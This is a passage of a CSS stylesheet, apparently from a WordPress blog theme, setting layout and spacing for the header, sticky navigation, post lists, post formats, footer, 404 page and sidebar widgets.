  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    max-width: calc(100%/1.5 - 1.875rem);
    -webkit-flex: 1 0 calc(100%/1.5 - 1.875rem);
        -ms-flex: 1 0 calc(100%/1.5 - 1.875rem);
            flex: 1 0 calc(100%/1.5 - 1.875rem);
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    max-width: calc(100%/1.5 - 2.5rem);
    -webkit-flex: 1 0 calc(100%/1.5 - 2.5rem);
        -ms-flex: 1 0 calc(100%/1.5 - 2.5rem);
            flex: 1 0 calc(100%/1.5 - 2.5rem);
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    max-width: calc(100%/1.5 - 3.75rem);
    -webkit-flex: 1 0 calc(100%/1.5 - 3.75rem);
        -ms-flex: 1 0 calc(100%/1.5 - 3.75rem);
            flex: 1 0 calc(100%/1.5 - 3.75rem);
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .posts-list--grid-3-cols {
    display: block;
    margin-right: auto;
    margin-left: auto;
  }
  .posts-list--grid-3-cols .card {
    display: block;
    max-width: 100%;
    margin-right: auto;
    margin-left: auto;
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
  .posts-list--masonry-3-cols.one-left-sidebar, .posts-list--masonry-3-cols.one-right-sidebar {
    -webkit-column-gap: normal;
       -moz-column-gap: normal;
            column-gap: normal;
    -webkit-column-count: auto;
       -moz-column-count: auto;
            column-count: auto;
  }
  .posts-list--masonry-3-cols.one-left-sidebar .card, .posts-list--masonry-3-cols.one-right-sidebar .card {
    display: block;
  }
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site {
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -o-hyphens: auto;
  hyphens: auto;
  overflow: hidden;
}

/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
.container.site-header, .container.site-footer {
  max-width: inherit;
  padding-left: 0;
  padding-right: 0;
}

.container.site-content .container {
  max-width: inherit;
  padding-left: 0;
  padding-right: 0;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  margin-bottom: 60px;
}

@media (max-width: 767px) {
  .site-header {
    margin-bottom: 0;
  }
}

.home .site-header {
  margin-bottom: 0;
}

.header-container {
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (max-width: 767px) {
  .header-container .header-container_wrap.container {
    max-width: 100%;
  }
}

@media (min-width: 768px) {
  .header-container.isStuck {
    position: fixed;
    z-index: 1000;
    right: 0;
    left: 0;
  }
}

.container .header-container {
  padding-right: 0;
  padding-left: 0;
}

.header-container .site-branding {
  padding: 18px 0 10px;
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
  text-align: center;
}

.header-container .social-list {
  padding: 5px 0;
  margin: 0;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
  text-align: center;
}

.header-container .main-navigation {
  padding: 10px 0 0;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
}

.header-container__flex {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-content: stretch;
      -ms-flex-line-pack: stretch;
          align-content: stretch;
  -ms-flex-align: start;
  -webkit-align-items: center;
          align-items: center;
}

@media (min-width: 1200px) {
  .header-container__flex {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
  }
}

@media (min-width: 768px) {
  .site-header .header-container .main-navigation {
    transition: top 0.75s ease;
    top: -100px;
  }
  .site-header .header-container .main-navigation.isStuck {
    position: fixed;
    left: 0;
    top: 0;
    margin-top: 0;
    margin-bottom: 0;
    width: 100%;
    z-index: 9999;
    padding: 15px 0;
  }
  .site-header .header-container .main-navigation.isStuck.has-bar {
    margin-top: 32px;
	  background: #222;
  }
  .site-header .header-container .main-navigation.isStuck .menu {
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-left: auto;
    margin-right: auto;
    padding-right: 0.625rem;
    padding-left: 0.625rem;
  }
}

@media (min-width: 768px) and (min-width: 544px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    max-width: 576px;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    max-width: 720px;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    max-width: 940px;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    max-width: 1140px;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    padding-right: 1.25rem;
    padding-left: 1.25rem;
  }
}

@media (min-width: 768px) and (min-width: 1200px) {
  .site-header .header-container .main-navigation.isStuck .menu {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}

@media (min-width: 768px) {
  .site-header .header-container .main-navigation.isStuck .menu > .menu-item-has-children > ul.sub-menu {
    padding-top: 0;
    background: #fff;
  }
  .site-header .header-container .main-navigation.isStuck .menu > li > a:before {
    bottom: -15px;
  }
  .site-header.default .header-container .main-navigation.isStuck .menu {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}

.site-header.default .header-container__flex {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.site-header.default .main-navigation {
  padding: 18px 0 26px;
}

@media (min-width: 768px) {
  .site-header.default .main-navigation {
    padding: 10px 0 28px;
    text-align: left;
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
    -webkit-flex: 0 1 100%;
        -ms-flex: 0 1 100%;
            flex: 0 1 100%;
  }
  .site-header.default .main-navigation > .menu {
    -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .site-header.default .main-navigation > .menu > li:first-child {
    padding-left: 0;
  }
  .site-header.default .main-navigation .sub-menu {
    margin-top: 20px;
    padding-top: 20px;
  }
  .site-header.default .main-navigation .sub-menu .sub-menu {
    margin-top: -20px;
  }
}

@media (min-width: 768px) {
  .site-header.default .site-branding {
    margin: 0;
    text-align: left;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
    -webkit-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
            flex: 0 1 50%;
  }
}

@media (min-width: 768px) {
  .site-header.default .social-list {
    text-align: right;
    padding-top: 23px;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
    -webkit-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
            flex: 0 1 50%;
  }
}

@media (min-width: 768px) {
  .site-header.centered {
    text-align: center;
  }
}

.site-header.centered .header-container__center {
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
  margin-left: auto;
}

.site-header.centered .site-branding {
  padding: 18px 0 4px;
  position: relative;
}

@media (max-width: 767px) {
  .site-header.centered .site-branding {
    padding: 10px 0 4px;
  }
}

.site-header.centered .main-navigation {
  padding: 18px 0 26px;
}

.site-header.centered .main-navigation .sub-menu {
  margin-top: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
}

.site-header.centered .main-navigation .sub-menu .sub-menu {
  margin-top: -20px;
}

@media (min-width: 992px) {
  .site-header.centered .social-list {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    max-width: 25%;
  }
}

@media (min-width: 1200px) {
  .site-header.centered .social-list {
    margin-top: 25px;
  }
}

.site-header.centered .site-logo {
  padding: 0 25%;
}

@media (min-width: 768px) {
  .site-header.minimal .site-branding {
    padding: 3px 0 7px;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    text-align: left;
  }
}

@media (min-width: 768px) {
  .site-header.minimal .social-list {
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    text-align: left;
  }
}

.site-header.minimal .main-navigation {
  padding: 18px 0 26px;
}

.site-header.minimal .main-navigation .sub-menu {
  margin-top: 20px;
  padding-top: 20px;
}

.site-header.minimal .main-navigation .sub-menu .sub-menu {
  margin-top: -20px;
}

@media (min-width: 768px) {
  .site-header.minimal .main-navigation {
    padding: 42px 0 39px;
  }
}

@media (min-width: 1200px) {
  .site-header.minimal .main-navigation {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
    -webkit-flex: 0 1 50%;
        -ms-flex: 0 1 50%;
            flex: 0 1 50%;
  }
}

.top-panel {
  position: relative;
  padding: 12px 0.625rem 4px;
  border-bottom: 1px solid;
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: normal;
  line-height: 1.333;
  text-align: left;
}

.container .top-panel {
  padding-right: 0;
  padding-left: 0;
}

.top-panel__wrap {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

.top-panel__message {
  padding: 0 0 10px;
}

.top-panel__message .info-block {
  margin-top: 5px;
  margin-bottom: 5px;
  margin-right: 1.5em;
  display: inline-block;
}

.top-panel__message .info-block:first-child {
  margin-top: 0;
}

.top-panel__message .material-icons {
  vertical-align: bottom;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1;
}

.top-panel__message + .top-panel__search {
  position: relative;
}

.top-panel__message + .top-panel__search:before {
  content: "";
  position: absolute;
  height: 1px;
  width: 300%;
  left: -100%;
  top: 0;
  background-color: #e9e9e9;
}

@media (min-width: 768px) {
  .top-panel__message + .top-panel__search:before {
    content: none;
  }
}

.top-panel .search-form {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
  padding-top: 0;
  margin-bottom: 10px;
}

@media (min-width: 768px) {
  .top-panel .search-form {
    -webkit-order: 4;
    -moz-order: 4;
    -ms-flex-order: 4;
    order: 4;
    padding-top: 5px;
  }
}

.top-panel__woo-elements {
  -ms-flex-item-align: end;
  -webkit-align-self: flex-end;
          align-self: flex-end;
}

@media (max-width: 767px) {
  .top-panel__woo-elements {
    min-height: 65px;
    -ms-flex-align: end;
    -webkit-align-items: flex-end;
    -moz-align-items: flex-end;
    align-items: flex-end;
  }
}

.top-panel .search-form__submit:hover {
  background-color: transparent;
}

.top-panel .woocommerce-currency-switcher-form {
  position: relative;
  top: -13px;
}

@media (min-width: 768px) {
  .top-panel .woocommerce-currency-switcher-form {
    top: 0;
  }
}

.site-logo {
  margin: 0;
}

.site-logo__link {
  text-decoration: none;
  line-height: 1;
  letter-spacing: 5px;
  text-transform: uppercase;
}

.site-logo__link:focus {
  outline: none;
}

.site-logo__link img {
  vertical-align: middle;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.card-columns {
  padding-top: 3em;
}

/*--------------------------------------------------------------
### Hentry (WordPress native CSS-class for post/page article)
--------------------------------------------------------------*/
.hentry {
  position: relative;
  margin-bottom: 1em;
  border-radius: 0;
}

@media (min-width: 768px) {
  .hentry {
    margin-bottom: 1.5em;
  }
}

@media (min-width: 992px) {
  .hentry {
    margin-bottom: 2.5em;
  }
}

@media (min-width: 1200px) {
  .hentry {
    margin-bottom: 4em;
  }
}

.posts-list .hentry:last-child {
  margin-bottom: 2.5em;
}

.card-columns .hentry {
  margin-top: 0;
  margin-bottom: 3em;
}

.page .hentry {
  margin-bottom: 0;
}

.single-post .hentry {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
### Entry (header, content, footer)
--------------------------------------------------------------*/
.site-content_wrap {
  padding-bottom: 30px;
}

.entry-title {
  margin: 15px 0;
}

.entry-meta {
  margin: 1em 0 1.5em;
  font-size: 15px;
  font-size: 0.9375rem;
}

.entry-summary + .entry-meta,
.entry-content + .entry-meta {
  margin-top: 1em;
}

.entry-meta > span:before {
  content: '\2022';
  margin: 0 6px 0 5px;
}

.entry-meta > span:first-child:before {
  content: none;
}

.posts-list .entry-summary, .posts-list .entry-content {
  display: none;
}

@media (min-width: 768px) {
  .posts-list .entry-summary, .posts-list .entry-content {
    display: block;
  }
}

.post-list__item .entry-summary, .post-list__item .entry-content {
  margin-top: 0;
}

.post-list__item .entry-summary p, .post-list__item .entry-content p {
  margin: 1em 0 0;
}

.page .entry-summary, .page .entry-content {
  margin: 0;
}

.entry-footer {
  position: relative;
  margin-top: 0.65em;
}

.page .entry-footer {
  margin: 0;
}

/*--------------------------------------------------------------
### Posts list
--------------------------------------------------------------*/
.posts-list__item {
  padding: 10px;
  border-top: 6px solid #e9e9e9;
}

@media (min-width: 544px) {
  .posts-list__item {
    padding: 20px;
  }
}

@media (min-width: 768px) {
  .posts-list__item {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  .posts-list__item {
    padding: 40px;
  }
}

@media (min-width: 1200px) {
  .posts-list__item {
    padding: 60px;
  }
}

.posts-list__item.post-thumbnail--fullwidth.has-post-thumbnail {
  border: none;
}

/*--------------------------------------------------------------
### Post single
--------------------------------------------------------------*/
.single-post article.post {
  padding: 10px;
  border-top: 6px solid #e9e9e9;
}

@media (min-width: 544px) {
  .single-post article.post {
    padding: 20px;
  }
}

@media (min-width: 768px) {
  .single-post article.post {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  .single-post article.post {
    padding: 40px;
  }
}

@media (min-width: 1200px) {
  .single-post article.post {
    padding: 60px;
  }
}

.single-post article.post.has-post-thumbnail {
  border: none;
}

.single-post article.post input[type='submit'] {
  padding: 9px 20px;
}

.single-post article.post .post-password-form input[type='submit'] {
  padding: 14px 20px 15px;
}

/*--------------------------------------------------------------
### Post attributes (thumbnail, meta)
--------------------------------------------------------------*/
.post {
  text-align: left;
}

.tm_pb_blog_grid_wrapper .post {
  text-align: center;
}

.post-thumbnail__img {
  display: inline-block;
  vertical-align: top;
}

.entry-header + .post-thumbnail > .post-thumbnail__img {
  margin-top: 25px;
}

.post-thumbnail--small.has-post-thumbnail .post-thumbnail {
  display: block;
  margin-bottom: 15px;
  text-align: center;
}

@media (min-width: 992px) {
  .post-thumbnail--small.has-post-thumbnail .post-thumbnail {
    float: left;
    margin-right: 40px;
    text-align: left;
  }
}

.post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
  display: block;
  border-bottom: 6px solid;
  margin: -10px -10px 1.5em;
}

@media (min-width: 544px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin: -20px -20px 1.5em;
  }
}

@media (min-width: 768px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin: -30px -30px 1.5em;
  }
}

@media (min-width: 992px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin: -40px -40px 1.5em;
  }
}

@media (min-width: 1200px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin: -60px -60px 1.5em;
  }
}

.post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail img, .post-thumbnail--fullwidth.no-thumb .post-featured-content img, .single-post article.post.has-post-thumbnail .post-thumbnail img {
  max-width: none;
  width: 100%;
}

@media (min-width: 992px) {
  .post-thumbnail--fullwidth.has-post-thumbnail .post-thumbnail, .post-thumbnail--fullwidth.no-thumb .post-featured-content, .single-post article.post.has-post-thumbnail .post-thumbnail {
    margin-bottom: 2.7em;
  }
}

.post__cats {
  margin: 0 0 15px;
}

.post__cats a {
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.5;
  font-style: italic;
  font-weight: normal;
  display: inline-block;
  margin: 0 3px 3px 0;
  padding: 0 7px 0 5px;
  vertical-align: top;
  text-decoration: none;
}

.has-post-thumbnail .post-thumbnail .post__cats {
  position: absolute;
  z-index: 99;
  top: 10px;
  left: 10px;
  margin: 0;
}

@media (min-width: 992px) {
  .has-post-thumbnail .post-thumbnail .post__cats {
    top: 20px;
    left: 20px;
  }
}

.post-format-wrap .post__cats {
  position: absolute;
  z-index: 99;
  top: 10px;
  left: 10px;
}

@media (min-width: 992px) {
  .post-format-wrap .post__cats {
    top: 30px;
    left: 30px;
  }
}

.post__date a, .post__comments a, .post__tags a {
  text-decoration: none;
}

.post__tags {
  font-size: 15px;
  font-size: 0.9375rem;
}

.single-post .post__tags {
  margin-top: 0.3em;
  float: none;
}

@media (min-width: 1200px) {
  .single-post .post__tags {
    float: right;
  }
}

.post__tags-label {
  margin-right: 5px;
}

/*--------------------------------------------------------------
### Read More button
--------------------------------------------------------------*/
.posts-list__item .btn {
  padding: 0;
}

.posts-list__item .btn__text {
  display: none;
}

.posts-list__item .btn__icon,
.posts-list__item .btn .material-icons,
.posts-list__item .btn .fa {
  line-height: 46px;
  width: 46px;
  height: 46px;
  color: inherit;
}

@media (min-width: 992px) {
  .posts-list--default .posts-list__item .btn {
    padding: 9px 20px;
  }
}

@media (min-width: 992px) {
  .posts-list--default .posts-list__item .btn__text {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  .posts-list--default .posts-list__item .btn__icon,
  .posts-list--default .posts-list__item .btn .material-icons,
  .posts-list--default .posts-list__item .btn .fa {
    display: none;
  }
}

.comment-form .submit {
  padding: 9px 20px;
}

/*--------------------------------------------------------------
### Sticky Post
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.sticky__label {
  line-height: 22px;
  display: inline-block;
  float: right;
  padding: 0 10px;
  text-align: center;
  border-radius: 20px;
}

.sticky__label .material-icons,
.sticky__label .fa {
  font-size: 21px;
  line-height: 2;
  display: block;
  width: auto;
  width: calc(2em - 20px);
  height: 2em;
}

.posts-list .sticky__label .material-icons, .posts-list
.sticky__label .fa {
  font-size: 21px;
  color: inherit;
}

.has-post-thumbnail .sticky__label {
  position: absolute;
  z-index: 99;
  top: 10px;
  right: 10px;
  float: none;
}

@media (min-width: 992px) {
  .has-post-thumbnail .sticky__label {
    top: 30px;
  }
}

@media (min-width: 992px) {
  .posts-list--grid-2-cols .sticky.posts-list__item .btn,
  .posts-list--grid-3-cols .sticky.posts-list__item .btn {
    padding: 9px 14px 10px;
  }
}

@media (min-width: 992px) {
  .sticky.posts-list__item .btn__text {
    display: inline-block;
  }
  .posts-list--masonry-2-cols .sticky.posts-list__item .btn__text,
  .posts-list--masonry-3-cols .sticky.posts-list__item .btn__text {
    display: none;
  }
}

@media (min-width: 992px) {
  .sticky.posts-list__item .btn__icon,
  .sticky.posts-list__item .btn .material-icons,
  .sticky.posts-list__item .btn .fa {
    display: none;
  }
  .posts-list--masonry-2-cols .sticky.posts-list__item .btn__icon,
  .posts-list--masonry-3-cols .sticky.posts-list__item .btn__icon, .posts-list--masonry-2-cols
  .sticky.posts-list__item .btn .material-icons,
  .posts-list--masonry-3-cols
  .sticky.posts-list__item .btn .material-icons, .posts-list--masonry-2-cols
  .sticky.posts-list__item .btn .fa,
  .posts-list--masonry-3-cols
  .sticky.posts-list__item .btn .fa {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  .posts-list--grid-2-cols .sticky .entry-title,
  .posts-list--grid-3-cols .sticky .entry-title {
    font-size: 30px;
  }
}

.sticky .post-thumbnail__img {
  width: 100%;
}

/*--------------------------------------------------------------
## Post Formats
--------------------------------------------------------------*/
.post_format-post-format {
  /* Gallery */
  /* Status */
  /* Audio */
}

.posts-list .post_format-post-format-gallery .post-gallery {
  margin-top: 0;
  margin-bottom: 0;
}

.post_format-post-format-gallery .swiper-slide {
  width: 100% !important;
}

.post_format-post-format-gallery .swiper-button-prev,
.post_format-post-format-gallery .swiper-button-next {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
}

.post_format-post-format-gallery .swiper-button-prev i,
.post_format-post-format-gallery .swiper-button-next i {
  line-height: 40px;
}

.post_format-post-format-gallery .swiper-button-prev:after,
.post_format-post-format-gallery .swiper-button-next:after {
  display: none;
}

.post_format-post-format-gallery .swiper-button-prev {
  left: 0;
}

.post_format-post-format-gallery .swiper-button-next {
  right: 0;
}

.post_format-post-format-gallery .swiper-button-prev, .post_format-post-format-gallery .swiper-button-next {
  visibility: hidden;
}

@media (min-width: 544px) {
  .post_format-post-format-gallery .swiper-button-prev, .post_format-post-format-gallery .swiper-button-next {
    visibility: visible;
  }
}

.post_format-post-format-status.posts-list__item.post-thumbnail--fullwidth {
  border-top: 6px solid;
}

.post_format-post-format-audio .entry-post-format-audio {
  margin-bottom: 1em;
}

@media (min-width: 768px) {
  .posts-list--default .post_format-post-format-audio .entry-post-format-audio {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
}

.post_format-post-format-audio .entry-post-format-audio .post-thumbnail__link {
  width: 55%;
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  padding: 10px 5%;
  text-align: center;
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-center {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  width: 100%;
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-header {
  margin-bottom: 45px;
}

@media (max-width: 1400px) {
  .post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-header {
    margin-bottom: 20px;
  }
}

@media (min-width: 992px) and (max-width: 1200px) {
  .post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-header {
    margin-bottom: 10px;
  }
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-caption {
  margin: 0 0 8px;
}

.post_format-post-format-audio .entry-post-format-audio .post-format-audio .post-format-audio-description {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: bold;
}

.post_format-post-format-audio .mejs-container {
  background: none;
}

.post_format-post-format-audio .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #ffd923;
}

.post_format-post-format-image, .post_format-post-format-gallery, .post_format-post-format-video {
  border: none;
}

.post-gallery__caption {
  padding: 0.7em 1em;
}

.post-featured-content .post__cats {
  position: absolute;
  z-index: 99;
  top: 10px;
  left: 10px;
  padding: 0;
  margin: 0;
}

@media (min-width: 992px) {
  .post-featured-content .post__cats {
    top: 20px;
    left: 20px;
  }
}

.post {
  text-align: left;
  /* Link */
  /* Quote */
  /* Audio */
}

.post-format-link {
  display: inline-block;
  margin: 10px 0;
  padding: 7px 30px 7px 25px;
}

.has-thumb .post-thumbnail {
  position: relative;
}

.post-thumbnail__format-link {
  font-size: 12.8px;
  font-size: 0.8rem;
  font-style: italic;
}

@media (min-width: 544px) {
  .post-thumbnail__format-link {
    font-size: 17.6px;
    font-size: 1.1rem;
  }
}

@media (min-width: 768px) {
  .post-thumbnail__format-link {
    font-size: 20.8px;
    font-size: 1.3rem;
  }
}

@media (min-width: 1200px) {
  .post-thumbnail__format-link {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

.post-thumbnail__format-link a:hover {
  text-decoration: underline;
}

.has-thumb .post-thumbnail__format-link {
  position: absolute;
  top: 50%;
  right: 0;
  bottom: 50%;
  left: 0;
  text-align: center;
}

.has-thumb .post-thumbnail__format-link .post-format-link {
  margin: -20px 0 0 0;
}

.post.format-status .post__cats {
  padding: 0 0 10px;
}

.post-format-audio-caption {
  font-size: 18px;
  font-size: 1.125rem;
}

/* Aside */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.footer-container {
  font-size: 15px;
  font-size: 0.9375rem;
  padding: 18px 0 12px;
}

.container .footer-container {
  padding-right: 0;
  padding-left: 0;
}

.footer-copyright {
  display: inline-block;
  margin-bottom: 0.5em;
}

.footer-menu {
  position: relative;
  display: inline-block;
  padding-left: 3px;
}

.footer-menu ul {
  margin: 0;
}

.footer-menu ul li {
  position: relative;
}

.footer-menu ul li:first-child a {
  margin-left: 2px;
  padding-left: 9px;
}

.footer-menu ul li:first-child:before {
  content: '';
  position: absolute;
  top: 4px;
  left: 0;
  width: 1px;
  height: 14px;
}

.footer-menu ul li:before {
  content: '/';
  margin: 0 2px 0 1px;
}

.footer-area.widget-area {
  padding-top: 1.5em;
  padding-bottom: 0;
}

@media (min-width: 768px) {
  .footer-area.widget-area {
    padding-top: 1.5em;
    padding-bottom: 0.2em;
  }
}

@media (min-width: 992px) {
  .footer-area.widget-area {
    padding-top: 2.5em;
    padding-bottom: 1.2em;
  }
}

@media (min-width: 1200px) {
  .footer-area.widget-area {
    padding-top: 4.47em;
    padding-bottom: 1.9em;
  }
}

.footer-full-width-area-wrap {
  overflow: hidden;
}

@media (max-width: 544px) {
  .site-footer .footer-area-wrap, .site-footer .footer-container {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.site-footer .widget-title {
  margin: 0 0 42px 0;
}

.footer-area .swiper-button-next,
.footer-area .swiper-button-prev {
  margin: 0;
}

.site-footer.centered {
  text-align: center;
}

.not-found {
  overflow: hidden;
  margin: 0;
  text-align: center;
  padding-top: 40px;
  padding-bottom: 70px;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
}

@media (min-width: 768px) {
  .not-found {
    padding-bottom: 70px;
    padding-left: 0.9375rem;
    padding-right: 0.9375rem;
  }
}

@media (min-width: 992px) {
  .not-found {
    padding-bottom: 100px;
    padding-left: 1.25rem;
    padding-right: 1.25rem;
  }
}

@media (min-width: 1200px) {
  .not-found {
    padding-bottom: 100px;
    padding-left: 1.875rem;
    padding-right: 1.875rem;
  }
}

.not-found .page-title {
  margin: 16px 0;
}

.not-found .btn-holder {
  margin-bottom: 3.5%;
}

.not-found .btn.btn-primary {
  padding: 9px 16px;
}

.not-found .search-form__submit.btn.btn-primary {
  padding: 9px 12px;
}

.not-found .search-form {
  display: inline-block;
}

.not-found .search-form .search-form__field {
  width: 250px;
  max-width: none;
}

@media (min-width: 768px) {
  .not-found .search-form .search-form__field {
    width: 480px;
  }
}

.not-found h4 {
  margin: 0 0 33px;
}

.not-found p {
  margin-bottom: 2em;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
#sidebar {
  overflow: hidden;
  margin-top: 50px;
}

@media (min-width: 992px) {
  #sidebar {
    margin-top: 0;
  }
}

.widget-title {
  margin: 0 0 1.625em 0;
  position: relative;
  padding: 2.2em 0 0 0;
  border-top: 2px solid #e9e9e9;
}

.widget-title:before {
  content: '';
  position: absolute;
  width: 56px;
  height: 6px;
  top: -2px;
  left: 0;
}

.footer-area .widget-title, .tm_pb_widget_area .widget-title {
  padding: 0;
  border: none;
}

.footer-area .widget-title:before, .tm_pb_widget_area .widget-title:before {
  content: none;
}

.tm_pb_widget_area .widget-title {
  text-align: center;
  margin-bottom: 2.333em;
}

.footer-full-width-area .widget-title:after {
  content: none;
}

.widget + .widget {
  margin-top: 1em;
}

@media (min-width: 768px) {
  .widget + .widget {
    margin-top: 2em;
  }
}

.sidebar .widget {
  margin-bottom: 50px;
}

@media (min-width: 768px) {
  .sidebar .widget {
    margin-bottom: 80px;
  }
}

.footer-area .widget {
  margin-top: 0;
  margin-bottom: 2em;
}

.footer-area .widget .widget-about {
  margin-top: 10px;
}

.footer-area .widget p {
  margin-bottom: 0.5em;
}

.footer-area .widget ul {
  list-style: none;
  margin: 0;
}

.footer-area .widget ul li {
  margin-bottom: 0.75em;
}

.footer-area .widget ul li a {
  text-transform: capitalize;
}

.footer-full-width-area .widget {
  margin-top: 1.75em;
  margin-bottom: 1.75em;
}

@media (min-width: 768px) {
  .footer-full-width-area .widget {
    margin-top: 2.75em;
    margin-bottom: 2.75em;
  }
}

@media (min-width: 992px) {
  .footer-full-width-area .widget {
    margin-top: 3.75em;
    margin-bottom: 3.75em;
  }
}

@media (min-width: 1200px) {
  .footer-full-width-area .widget {
    margin-top: 4.65em;
    margin-bottom: 4.95em;
  }
}

.widget select {
  max-width: 248px;
  width: 100%;
}

/*--------------------------------------------------------------
## Defaults
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Widget Calendar
--------------------------------------------------------------*/
.widget_calendar .calendar_wrap {
  padding: 0 20px;
  border: 1px solid #e9e9e9;
  border-top: none;
}

.widget_calendar table {
